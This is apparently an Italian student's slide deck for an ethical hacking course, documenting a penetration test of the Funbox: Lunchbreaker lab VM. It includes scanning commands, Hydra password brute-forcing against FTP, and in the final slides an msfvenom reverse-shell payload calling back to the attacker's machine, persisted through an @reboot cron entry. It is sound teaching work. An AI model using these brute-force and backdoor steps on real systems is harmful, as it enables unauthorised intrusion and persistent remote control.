Slide 1


Funbox: Lunchbreaker
Raffaella Calò mat. 0522501436
Corso di Penetration Testing and Ethical Hacking

Slide 2

Sommario
Target Discovery
Enumerating Target & Port Scanning
Vulnerability Mapping
Target Exploitation
PostExploitation

Slide 3

Introduzione
Il Penetration Testing è un processo che permette di valutare la sicurezza di un determinato asset (rete, sistema informatico, ecc.) replicando i comportamenti di un black hat hacker.
Per il progetto scelto, come metodologia di riferimento, è stato seguito il Framework Generale per il Penetration Testing(FGPT), tralasciando le fasi di Target Scoping e di Information Gathering.

Slide 4



Introduzione Strumenti utilizzati
Macchina Attaccante
Ambiente di virtualizzazione
Macchina Target

Slide 5

Target Discovery Indirizzo IP
Per scoprire l’indirizzo IP della macchina target, utilizziamo il tool netdiscover:
netdiscover -r 10.0.2.0/24
I primi tre indirizzi IP vengono utilizzati da VirtualBox per la gestione della virtualizzazione della rete NAT. L’indirizzo IP associato alla macchina Lunchbreaker è il quarto:
10.0.2.4

Slide 6



Target Discovery Raggiungibilità
Usiamo il comando ping per verificare che la macchina target sia raggiungibile.
Per maggiore sicurezza, utilizziamo anche il comando nping per testare la connessione TCP su specifiche porte.
La macchina Lunchbreaker risulta raggiungibile.

Slide 7

Target Discovery OS Fingerprinting
Per scoprire il sistema operativo della macchina target, utilizziamo la tecnica di OS Fingerprinting attiva con l’ausilio del tool nmap.
nmap -O 10.0.2.4
Il SO associato alla macchina Lunchbreaker è Linux, con versione del kernel compresa tra 4.15 e 5.8.

Slide 8

Enumerating Target & Port Scanning TCP
Verifichiamo quali porte TCP sono attive attraverso il comando:
nmap -sV -T5 -p- 10.0.2.4 -oX nmap_tcp_scan.xml
sV: info sui servizi associati alle porte;
T5: massima velocità di scansione;
p: scansiona tutte le porte;
oX: salva i risultati della scansione in un file xml.
Di seguito è riportata una tabella con le porte aperte individuate da nmap con i relativi servizi e versioni

Slide 9

Enumerating Target & Port Scanning UDP
Verifichiamo quali porte UDP sono attive attraverso il comando:
unicornscan -mU -Iv 10.0.2.4:1-65535 -r 5000
mU: modalità di scansione UDP Scanning;
Iv: abilita la stampa dei risultati;
r: rate pacchetti inviati al secondo.
Non ci sono porte UDP aperte.

Slide 10

Vulnerability Mapping Nessus
Nessus è un software adoperato per la scansione di vulnerabilità su singole macchine oppure su intere porzioni di rete.
In questo caso è stata eseguita una Basic Network Scan verso la macchina Lunchbreaker, il che ha portato ai seguenti risultati:

Slide 11

Vulnerability Mapping OpenVas
OpenVas è un framework di vulnerability mapping per la scansione delle vulnerabilità e la gestione della sicurezza delle reti.
In questo caso è stata eseguita una OpenVas Default Scan verso la macchina Lunchbreaker.

Slide 12


Vulnerability Mapping Sintesi

Slide 13

Vulnerability Mapping Vulnerabilità WEB
Dato che la macchina target espone servizi sulla porta 80, verifichiamo la possibile esposizione di informazioni sensibili attraverso il tool gobuster con tecniche di bruteforcing.
gobuster dir -u http://10.0.2.4 -x html,txt,php,bak -w /usr/share/wordlist/dirb/common.txt
u: URL oggetto di scansione;
x: estensioni del file da cercare;
w: wordlist da utilizzare per l’attacco di forza bruta.

Slide 14


Vulnerability Mapping Vulnerabilità WEB
index.html
robots.txt

Slide 15

Target Exploitation
Per provare ad accedere alla macchina, sfruttiamo la vulnerabilità Anonymous FTP Login Reporting con l’aiuto del framework Metasploit.
Utilizzando il modulo ausiliario ftp_login, riusciamo ad eseguire il login anonimo modificando username, password e host di destinazione.
Successivamente, effettuiamo l’accesso al server FTP utilizzando le stesse credenziali anonime.

Slide 16

Target Exploitation
Successivamente, effettuiamo l’accesso al server FTP utilizzando le stesse credenziali anonime.
Siamo riusciti ad ottenere l’accesso alla macchina target.

Slide 17


PostExploitation Privilege Escalation
Analizzando il file index.html, riusciamo ad individuare dei possibili hostname e username per accedere alla macchina Lunchbreacker.
Proviamo a scoprire la password associata all’utente jane utilizzando il tool Hydra, attraverso l’esecuzione del comando:
hydra -V -l jane -P /home/kali/rockyou.txt ftp://10.0.2.4
V: mostra ogni tentativo di login effettuato;
l: indica il nome utente su cui sferrare l’attacco;
P: percorso del file contenente le password.

Slide 18

PostExploitation Privilege Escalation
Una volta effettuato l’accesso al server FTP con le credenziali di jane, ci spostiamo nella cartella home e, per scoprire gli utenti restanti, eseguiamo il comando:
ls -la

Slide 19

PostExploitation Privilege Escalation
Usando nuovamente Hydra, riusciamo a ricavare la password associata all’utente jules.
Effettuiamo l’accesso ad FTP e scopriamo il file .backups che contiene 4 file di password, due dei quali vuoti.
Decidiamo di salvare .bad-passwds e .good-passwd sul nostro PC locale.

Slide 20

PostExploitation Privilege Escalation
Per quanto riguarda l’utente john, sostituiamo il file in cui effettuare la ricerca con .bad-passwds ed otteniamo la password associata a john.
Attraverso le credenziali di john riusciamo a connetterci, oltre che a FTP, anche al server SSH.

Slide 21

PostExploitation Privilege Escalation
Attraverso l’esecuzione del comando ls –la, scopriamo l’esistenza della cartella .todo che ha all’interno il file todo.list. Aprendo quest’ultimo, appare una frase che indica il fatto che l’utente root ha la stessa password dell’user corrente.
Decidiamo, quindi, di effettuare l’accesso come root utilizzando la password di john. Il login va a buon fine e, eseguendo il file root.flag, riusciamo anche a vincere la sfida.

Slide 22
PostExploitation Maintaining Access
Installiamo una backdoor persistente per poter accedere più facilmente alla macchina Lunchbreaker, senza dover andare a ripetere l’intero processo.
Attraverso l’utilizzo del tool msfvenom, generiamo il payload di una reverse shell con il comando:
msfvenom -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf -o shell.elf
p: specifica il payload da utilizzare;
LHOST: indirizzo IP macchina host;
LPORT: porta su cui ci si mette in ascolto;
f: formato del file di output;
o: nome del file di output.
Nella macchina target creiamo, nella directory /etc, uno script in.sh contenente il payload.

Slide 23

PostExploitation Maintaining Access
Successivamente, utilizziamo il comando crontab –e per editare il file in cui sono indicati i comandi pianificati. Aggiungiamo al file la seguente riga:
@reboot /etc/in.sh
In questo modo ad ogni avvio, la macchina Lunchbreaker tenterà di instaurare una connessione con la macchina attaccante che dovrà essere messa in ascolto sulla porta 4444.

Slide 24


Conclusioni
Durante l’analisi della macchina Funbox:Lunchbreaker, sono state riscontrate diverse vulnerabilità che la espongono ad attacchi di utenti malintenzionati.
Un ruolo fondamentale è svolto dalla vulnerabilità Anonymous FTP Login Reporting, che ci è stata utile per ottenere l’accesso alla macchina target.
Possiamo concludere che la macchina ha un livello di sicurezza molto basso.

Slide 25

GRAZIE PER L’ATTENZIONE

